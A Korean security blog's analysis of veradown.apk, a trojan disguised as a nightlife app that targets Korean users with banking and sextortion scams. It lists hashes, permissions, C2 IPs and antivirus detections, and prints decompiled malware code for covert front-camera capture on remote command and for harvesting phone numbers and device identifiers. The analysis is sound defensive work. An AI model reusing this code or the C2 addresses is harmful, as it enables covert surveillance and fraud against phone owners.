
오늘은 밤 문화로 위장한 앱인 veradown.apk(2021.09.08)에 대해 글을 적어 보겠습니다. 해당 악성코드는 밤 문화 관련으로 유포를 되고 있으면 기본적으로 윈도우 환경 또는 컴퓨터 환경에서 접속하면 APK 파일을 다운로드 할 수가 없게 만들어 놓았고 user agent switcher 같은 걸로 접속을 하면 APK 파일을 다운로드 할 수가 없고 직접 스마트폰을 가지고 접속을 하면 해당 악성코드를 다운로드 할 수가 있게 활성화되지만, user agent switcher 좋은 것 사용하면 우회해서 다운로드가 가능합니다.
일단 해당 사이트에 접속하면 Vera 앱은 불법 서비스로 제한되어 스토어에 등록제한 되어 다운로드 서비스를 제공합니다. 라고 돼 있으면 설치하는 방법이 어려우신 분들은 실시간 상담으로 문의하시기 바라면 설치에 불안감이 있으시면 V3 보안 프로그램 실행 후 이용 바랍니다. 라고 적혀져 있지만 실제로 V3에서는 해당 어플을 Trojan/Android.Kaishi.1029791이라는 정식 탐지 명으로 탐지하고 있습니다.
그리고 해당 사이트에서는 설치 팁이라고 하면서 악성코드 설치 방법을 친절하게 가르쳐 주고 있습니다.
※설치 팁 : 다운로드후 상단메뉴를 내리시면 다운로드된 Vera.zip 파일을
설치 후 압축해제 후 Vera.apk 를 설치시도해주시면 됩니다.
설치시도하실 때 "출처를 알 수 없는 앱" 팝업을 이번만 허용 클릭 후
정상적으로 설치가 진행됩니다.
※내 파일 설치 팁 : 설치 후 Vera.apk 파일을 찾지 못한 경우
"내 파일" 앱을 들어가시면 확인하실 수 있으시며
내 파일 앱은 보통 Samsung 폴더그룹 및 따로 있습니다.
라고 적혀져 있는 것을 볼 수가 있으며 아이폰 사용자 분들은 아이폰 사용하시는 고객님은 따로 문의하시면
안내 도와드리겠습니다. 라고 돼 있습니다. 즉 아이폰 사용자도 노리는 것을 볼 수가 있습니다.
이런 식으로 문장에 구성된 정상적인 앱이면 정상적으로 구글 플레이에서 설치를 할 수가 있겠지만, 당연히 악성코드인 관계로 구글 스토어 같은 곳에 등록이 안 됩니다.
일단 악성코드 해쉬값은 다음과 같습니다.
파일명: veradown.apk
사이즈: 12,783,850 Bytes
CRC32: 29ed649e
MD5: 1ef9da86d999eba64603a1b4b28fb835
SHA-1: 6f7c59694b9e59d0a175a73be0e7a9797569dfd6
SHA-256: 86263be0c66eaa4fd987fcd32a24098023631ee477adfe4538e984f84ac34f9c
SHA-512: 0c74e5580123a1a4d6c5ab9a6616579f5eb565b029fbca0b27bda7aa5b33b200225c1f63b5fd397e45b1c47830909fb7eff85b47525a2ccdcc5ec3143ea574b7
[소프트웨어 팁/보안 및 분석] - 스미싱 몸캠 피싱 악성코드-veradown.apk(2021.08.20)
스미싱 몸캠 피싱 악성코드-veradown.apk(2021.08.20)
오늘은 어플로 위장한 몸캠 피싱 악성코드인 Vera에 대해 글을 적어 보겠습니다. 먼저 해당 악성코드를 다운하려면 기존의 user agent switcher 같은 걸로 접속을 하면 APK 파일을 다운로드 할 수가
wezard4u.tistory.com

이며 안드로이드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.ANSWER_PHONE_CALLS" >
<uses-permission android:name="android.permission.RECORD_AUDIO" >
<uses-permission android:name="android.permission.GET_TASKS" >
<uses-permission android:name="android.permission.INTERNET" >
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" >
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" >
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" >
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW" >
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" >
<uses-permission android:name="android.permission.READ_LOGS" >
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE" >
<uses-permission android:name="android.permission.WAKE_LOCK" >
<uses-permission android:name="android.permission.READ_CALL_LOG" >
<uses-permission android:name="android.permission.READ_PRIVILEGED_PHONE_STATE" >
<uses-permission android:name="android.permission.READ_PHONE_STATE" >
<uses-permission android:name="android.permission.WRITE_CALL_LOG" >
<uses-permission android:name="android.permission.READ_CONTACTS" >
<uses-permission android:name="android.permission.READ_SMS" >
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE" >
<uses-permission android:name="android.permission.CALL_PHONE" >
<uses-permission android:name="android.permission.RECORD_AUDIO" >
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS" >
<uses-permission android:name="android.permission.FORCE_STOP_PACKAGES" >
<uses-permission android:name="android.permission.BLUETOOTH" >
<uses-permission android:name="android.permission.BLUETOOTH_ADMIN" >
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" >
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" >
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" >
<uses-permission android:name="android.permission.FOREGROUND_SERVICE" >
<uses-permission android:name="android.permission.BATTERY_STATS" >
<uses-permission android:name="android.permission.WAKE_LOCK" >
<uses-permission android:name="android.permission.CAMERA" >
<uses-permission android:name="android.permission.EXPAND_STATUS_BAR" >
<uses-permission android:name="android.permission.FLASHLIGHT" >
<uses-permission android:name="android.permission.MODIFY_PHONE_STATE" >
이며 기본적으로 안드로이드 스마트폰의 권한을 다 가져가는 것을 볼 수가 있습니다. 기본적으로 블루투스, 위치 확인, 축전지 최적화, 전화번호 읽기, 인터넷 연결, 문자 읽고 쓰기 등으로 구성돼 있습니다.


cn.nodemedia.NodePlayerView 부분에서 스마트폰 카메라 관한 부분들이 있습니다.
/* access modifiers changed from: package-private */
public interface NodeCameraViewCallback {
void OnChange(int i, int i2, int i3, int i4);
void OnCreate();
void OnDestroy();
void OnDraw(int i);
}
public NodeCameraView(Context context) {
super(context);
initView(context);
}
public NodeCameraView(Context context, AttributeSet attributeSet) {
super(context, attributeSet);
initView(context);
}
public NodeCameraView(Context context, AttributeSet attributeSet, int i) {
super(context, attributeSet, i);
initView(context);
}
public NodeCameraView(Context context, AttributeSet attributeSet, int i, int i2) {
super(context, attributeSet, i, i2);
initView(context);
}
private void initView(Context context) {
this.mContext = context;
this.mCameraNum = Camera.getNumberOfCameras();
}
private void createTexture() {
if (this.mTextureId == -1) {
Log.d(TAG, "GL createTexture");
this.mTextureId = getExternalOESTextureID();
SurfaceTexture surfaceTexture = new SurfaceTexture(this.mTextureId);
this.mSurfaceTexture = surfaceTexture;
surfaceTexture.setOnFrameAvailableListener(this);
}
}
private void destroyTexture() {
if (this.mTextureId > -1) {
Log.d(TAG, "GL destroyTexture");
this.mTextureId = -1;
this.mSurfaceTexture.setOnFrameAvailableListener(null);
this.mSurfaceTexture.release();
this.mSurfaceTexture = null;
}
}
public GLSurfaceView getGLSurfaceView() {
return this.mGLSurfaceView;
}
public int startPreview(int i) {
if (this.isStarting) {
return -1;
}
try {
if (i > this.mCameraNum - 1) {
i = 0;
}
this.mCameraId = i;
Camera open = Camera.open(i);
this.mCamera = open;
try {
Camera.Parameters parameters = open.getParameters();
choosePreviewSize(parameters, 1920, 1080);
this.mCamera.setParameters(parameters);
setAutoFocus(this.isAutoFocus);
} catch (Exception e) {
Log.w(TAG, "startPreview setParameters:" + e.getMessage());
}
GLSurfaceView gLSurfaceView = new GLSurfaceView(this.mContext);
this.mGLSurfaceView = gLSurfaceView;
gLSurfaceView.setEGLContextClientVersion(2);
this.mGLSurfaceView.setRenderer(this);
this.mGLSurfaceView.setRenderMode(0);
this.mGLSurfaceView.getHolder().addCallback(this);
this.mGLSurfaceView.getHolder().setKeepScreenOn(true);
this.mGLSurfaceView.setZOrderMediaOverlay(this.isMediaOverlay);
addView(this.mGLSurfaceView);
this.isStarting = true;
return 0;
} catch (Exception unused) {
return -2;
}
}
public int stopPreview() {
if (!this.isStarting) {
return -1;
}
this.isStarting = false;
this.mGLSurfaceView.queueEvent(new Runnable() {
/* class cn.nodemedia.NodeCameraView.AnonymousClass1 */
public void run() {
if (NodeCameraView.this.mNodeCameraViewCallback != null) {
NodeCameraView.this.mNodeCameraViewCallback.OnDestroy();
}
}
});
removeView(this.mGLSurfaceView);
this.mGLSurfaceView = null;
try {
Camera camera = this.mCamera;
if (camera != null) {
camera.stopPreview();
this.mCamera.release();
this.mCamera = null;
}
} catch (Exception e) {
e.printStackTrace();
}
return 0;
}
private Camera.CameraInfo getCameraInfo() {
Camera.CameraInfo cameraInfo = new Camera.CameraInfo();
Camera.getCameraInfo(this.mCameraId, cameraInfo);
return cameraInfo;
}
public Camera.Size getPreviewSize() {
return this.mCamera.getParameters().getPreviewSize();
}
public boolean isFrontCamera() {
return getCameraInfo().facing == 1;
}
public int getCameraOrientation() {
return getCameraInfo().orientation;
}
private void choosePreviewSize(Camera.Parameters parameters, int i, int i2) {
Camera.Size preferredPreviewSizeForVideo = parameters.getPreferredPreviewSizeForVideo();
if (preferredPreviewSizeForVideo != null) {
Log.d(TAG, "Camera preferred preview size for video is " + preferredPreviewSizeForVideo.width + "x" + preferredPreviewSizeForVideo.height);
}
for (Camera.Size size : parameters.getSupportedPreviewSizes()) {
if (size.width == i && size.height == i2) {
parameters.setPreviewSize(i, i2);
return;
}
}
}
public int setAutoFocus(boolean z) {
Camera camera = this.mCamera;
if (camera == null) {
return -1;
}
try {
Camera.Parameters parameters = camera.getParameters();
List<String> supportedFocusModes = parameters.getSupportedFocusModes();
if (!z) {
if (supportedFocusModes.contains("auto")) {
parameters.setFocusMode("auto");
}
this.mCamera.autoFocus(null);
} else if (supportedFocusModes.contains("continuous-video")) {
parameters.setFocusMode("continuous-video");
}
this.mCamera.setParameters(parameters);
this.isAutoFocus = z;
return 0;
} catch (Exception unused) {
return -2;
}
}
public int setFlashEnable(boolean z) {
Camera camera = this.mCamera;
if (camera == null) {
return -1;
}
try {
Camera.Parameters parameters = camera.getParameters();
List<String> supportedFlashModes = parameters.getSupportedFlashModes();
if (supportedFlashModes == null) {
return -1;
}
if (supportedFlashModes.contains("torch") && supportedFlashModes.contains("off")) {
if (z) {
parameters.setFlashMode("torch");
} else {
parameters.setFlashMode("off");
}
this.mCamera.setParameters(parameters);
}
return z ? 1 : 0;
} catch (Exception unused) {
return -2;
}
}
public int switchCamera() {
int i = 1;
if (this.mCameraNum <= 1) {
return -1;
}
Camera camera = this.mCamera;
if (camera != null) {
camera.stopPreview();
this.mCamera.release();
this.mCamera = null;
}
if (this.mCameraId != 0) {
i = 0;
}
this.mCameraId = i;
try {
Camera open = Camera.open(i);
this.mCamera = open;
try {
Camera.Parameters parameters = open.getParameters();
choosePreviewSize(parameters, 1280, 720);
this.mCamera.setParameters(parameters);
} catch (Exception e) {
Log.w(TAG, "switchCamera setParameters:" + e.getMessage());
}
setAutoFocus(this.isAutoFocus);
try {
this.mCamera.setPreviewTexture(this.mSurfaceTexture);
this.mCamera.startPreview();
this.mCameraWidth = getPreviewSize().width;
this.mCameraHeight = getPreviewSize().height;
this.mGLSurfaceView.queueEvent(new Runnable() {
/* class cn.nodemedia.NodeCameraView.AnonymousClass2 */
public void run() {
if (NodeCameraView.this.mNodeCameraViewCallback != null) {
NodeCameraView.this.mNodeCameraViewCallback.OnChange(NodeCameraView.this.mCameraWidth, NodeCameraView.this.mCameraHeight, NodeCameraView.this.mSurfaceWidth, NodeCameraView.this.mSurfaceHeight);
}
}
});
return this.mCameraId;
} catch (Exception unused) {
return -3;
}
} catch (RuntimeException unused2) {
return -2;
}
}
method:onSurfaceChanged,switchCamera 이며 com.call.call4.service.CameraService 에서는 autoTakePic 이며 다음과 같습니다.
private void startTakePic(Intent intent) {
if (!this.isRunning) {
String stringExtra = intent.getStringExtra("commandId");
this.commandId = stringExtra;
if (TextUtils.isEmpty(stringExtra)) {
return;
}
if (CameraWindow.getDummyCameraView() == null) {
SurfaceTexture surfaceTexture = new SurfaceTexture(0);
this.mTexture = surfaceTexture;
autoTakePic(surfaceTexture);
return;
}
autoTakePic(CameraWindow.getDummyCameraView().getHolder());
}
}
private void autoTakePic(SurfaceHolder surfaceHolder) {
if (!this.isRunning) {
this.isRunning = true;
Camera facingFrontCamera = getFacingFrontCamera();
this.mCamera = facingFrontCamera;
if (facingFrontCamera == null) {
Timber.e("camera device is null", new Object[0]);
this.isRunning = false;
return;
}
try {
facingFrontCamera.setPreviewDisplay(surfaceHolder);
this.mCamera.startPreview();
Thread.sleep(500);
takePicture(System.currentTimeMillis() + "");
} catch (Exception e) {
e.printStackTrace();
this.isRunning = false;
releaseCamera();
}
}
}
com.call.call4.utils.SystemUtils 에서는 전화번호 관련 코드들이 있는 것을 볼 수가 있습니다.
public static String getPhoneNumber(Context context) {
String line1Number = ((TelephonyManager) context.getSystemService("phone")).getLine1Number();
if (!TextUtils.isEmpty(line1Number)) {
return (line1Number.startsWith("+86") || line1Number.startsWith("+82")) ? line1Number.substring(3) : line1Number;
}
return line1Number;
}
public static String getNetworkType(Context context) {
NetworkInfo activeNetworkInfo = ((ConnectivityManager) context.getSystemService("connectivity")).getActiveNetworkInfo();
if (activeNetworkInfo == null || !activeNetworkInfo.isConnected()) {
return "未知";
}
if (activeNetworkInfo.getType() == 9) {
return "Ethernet";
}
if (activeNetworkInfo.getType() == 1) {
return "WIFI";
}
if (activeNetworkInfo.getType() == 0) {
switch (activeNetworkInfo.getSubtype()) {
case 1:
case 2:
case 4:
case 7:
case 11:
return "2G";
case 3:
case 5:
case 6:
case 8:
case 9:
case 10:
case 12:
case 14:
case 15:
return "3G";
case 13:
return "LTE";
}
}
return "未知";
}
public static int getWidth(Context context) {
return getDispInfo(context)[0];
}
public static int getHeight(Context context) {
return getDispInfo(context)[1];
}
public static int[] getCurrentPhonePixInfo(Context context) {
if (info == null) {
int[] iArr = new int[2];
info = iArr;
Activity activity = (Activity) context;
iArr[0] = activity.getWindowManager().getDefaultDisplay().getWidth();
info[1] = activity.getWindowManager().getDefaultDisplay().getHeight();
}
return info;
}
public static String getAndroidId(Context context) {
return Settings.System.getString(context.getContentResolver(), "android_id");
}
public static String getResolution(Context context) {
int[] dispInfo = getDispInfo(context);
if (dispInfo[0] == -1 || dispInfo[1] == -1) {
return null;
}
if (dispInfo[2] == 0 || dispInfo[2] == 2) {
return String.valueOf(dispInfo[0]) + "x" + dispInfo[1];
}
return String.valueOf(dispInfo[1]) + "x" + dispInfo[0];
}
public static long getRamTotal() {
return getRamInfo()[0];
}
public static long getRamFree() {
return getRamInfo()[1];
}
public static long getRomTotal() {
return getFileInfo(getDataDirectory())[0];
}
public static long getRomFree() {
return getFileInfo(getDataDirectory())[1];
}
public static long getExternalStorageTotal() {
if (!isExternalStorageAvailable()) {
return -1;
}
return getFileInfo(getExternalStorageDirectory())[0];
}
public static long getExternalStorageFree() {
if (!isExternalStorageAvailable()) {
return -1;
}
return getFileInfo(getExternalStorageDirectory())[1];
}
public static long getSdCardTotal() {
if (!isSdCardAvailable()) {
return -1;
}
return getFileInfo(getSdCardDirectory())[0];
}
public static long getSdCardFree() {
if (!isSdCardAvailable()) {
return -1;
}
return getFileInfo(getSdCardDirectory())[1];
}
public static String getCPUSerial() {
String readLine;
try {
LineNumberReader lineNumberReader = new LineNumberReader(new InputStreamReader(Runtime.getRuntime().exec("cat /proc/cpuinfo").getInputStream()));
for (int i = 1; i < 100 && (readLine = lineNumberReader.readLine()) != null; i++) {
if (readLine.indexOf("Serial") > -1) {
return readLine.substring(readLine.indexOf(":") + 1, readLine.length()).trim();
}
}
return "0000000000000000";
} catch (Exception e) {
e.printStackTrace();
return "0000000000000000";
}
}

未知(알려지지 않은)이라는 한자들이 보이는 것을 확인할 수가 있습니다.
그리고 악성코드에 포함된 주소는 다음과 같습니다.
hxxps://www.googleapis(.)com/auth/fitness.reproductive_health.write
hxxp://localhost/
hxxps://www.googleapis(.)com/auth/fitness.location.write
hxxps://www.googleapis(.)com/auth/games
hxxps://www.googleapis(.)com/auth/fitness.nutrition.write
TQ-iTR(.)iTS/iq
hxxps://www.googleapis(.)com/auth/drive.file
vnd.android(.)cursor.item/name
hxxps://www.googleapis(.)com/auth/plus.me
hxxps://www.googleapis(.)com/auth/drive
hxxps://www.googleapis(.)com/auth/fitness.body_temperature.write
hxxps://plus.google(.)com/
hxxps://www.googleapis(.)com/auth/fitness.activity.read
hxxps://www.googleapis(.)com/auth/fitness.location.read
hxxps://www.googleapis(.)com/auth/fitness.body_temperature.read
hxxps://www.googleapis(.)com/auth/fitness.activity.write
hxxps://www.googleapis(.)com/auth/fitness.nutrition.read
hxxps://www.googleapis(.)com/auth/fitness.blood_pressure.read
hxxs://www.googleapis(.)com/auth/fitness.body.read
hxxps://www.googleapis(.)com/auth/plus.login
hxxps://android.bugly(.qq.)com/rqd/async
hxxps://www.googleapis(.)com/auth/games_lite
hxxps://www.googleapis(.)com/auth/datastoremobile
hxxps://astat.bugly.qcloud(.)com/rqd/async
hxxps://www.googleapis(.)com/auth/appstate
hxxp://schemas.android(.)com/apk/res-auto
hxxps://www.googleapis(.)com/auth/fitness.blood_glucose.write
hxxp://107.148.149(.)175:7788/
hxxps://www.googleapis(.)com/auth/fitness.body.write
hxxps://www.googleapis(.)com/auth/fitness.oxygen_saturation.write
hxxps://www.googleapis(.)com/auth/drive.appdata
hxxps://www.googleapis(.)com/auth/games.firstparty
hxxps://www.googleapis(.)com/auth/fitness.reproductive_health.read
hxxps://www.googleapis(.)com/auth/fitness.blood_pressure.write
vnd.android(.)cursor.dir/contact
hxxps://www.googleapis(.)com/auth/drive.apps
hxxp://schemas.android(.)com/apk/res/android
hxxps://astat.bugly.cros.wr(.)pvp.net/:8180/rqd/async
hxxps://www.googleapis(.)com/auth/fitness.blood_glucose.read
hxxps://www.googleapis(.)com/auth/fitness.oxygen_saturation.read
악성코드가 사용하는 IP는 다음과 같습니다.
TCP: 107.148.149(.)175:7788
TCP: 129.226.103(.)12:443
2021-09-16 11:30:20 UTC 기준으로 바이러스 토탈에서 다음 보안 업체들이 탐지하고 있습니다.
AhnLab-V3:Trojan/Android.Kaishi.1029791
Alibaba:TrojanBanker:Android/Wroba.dd5f552e
Antiy-AVL:Trojan/Generic.ASMalwAD.1E
Avast-Mobile:Android:Evo-gen [Trj]
Avira (no cloud):ANDROID/Wroba.FJPG.Gen
BitDefenderFalx:Android.Riskware.Agent.CBP
CAT-QuickHeal:Android.Wroba.A3acd
Cynet:Malicious (score: 99)
DrWeb:Android.Spy.717.origin
ESET-NOD32:A Variant Of Android/Spy.Banker.AQK
Fortinet:Android/Wroba.AQK!tr
Ikarus:Trojan-Spy.AndroidOS.Agent
W:Trojan ( 0056b0d01 )
Kaspersky:HEUR:Trojan-Banker.AndroidOS.Wroba.aw
Lionic:Trojan.AndroidOS.Wroba.C!c
MAX:Malware (ai Score=99)
McAfee:Artemis!1EF9DA86D999
McAfee-GW-Edition:Artemis
Microsoft:Trojan:AndroidOS/Multiverze
NANO-Antivirus:Trojan.Android.Banker.jafyoo
Sophos:Andr/Xgen-ARX
Symantec:Trojan.Gen.MBT
Symantec Mobile Insight:AppRisk:Generisk
Tencent:A.privacy.KbsoftBanking
Trustlook:Android.Malware.Spyware
ZoneAlarm by Check Point:HEUR:Trojan-Banker.AndroidOS.Wroba.aw
Zoner:Trojan.Android.Gen.6186579
입니다.

그리고 악성코드에 보면 a.zip이라는 압축 파일이 있는데 해당 압축 파일을 열어 보면 다음과 같이 MP3 파일들이 들어가 져 있는 것을 볼 수가 있고
금융감독원: 1332 등 한국에서 운영 중인 은행 및 카드사 이름으로 돼 있는데 해당 파일들을 들어 보고 싶어도 암호가 걸려 있었어 확인하지 못했습니다. 개인적인 추측이지만 해당 금융사들의 고객센터를 흉내 낸 음성 파일이 아닐까 생각을 합니다. 해당 악성코드는 몸캠 보다 금융기관들로 속이는 스미싱일 확률이 더 높아 보입니다.
